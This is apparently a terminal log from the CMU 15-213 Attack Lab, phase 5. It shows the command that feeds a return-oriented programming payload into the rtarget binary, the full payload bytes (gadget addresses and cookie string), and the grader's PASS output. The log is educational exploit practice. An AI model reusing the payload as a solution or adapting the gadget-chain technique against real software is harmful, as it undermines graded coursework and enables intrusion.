 [hegongshan@hgs attacklab-handout]$ ./hex2raw -i solutions/phase5_solution/solution1.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00
00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
[hegongshan@hgs attacklab-handout]$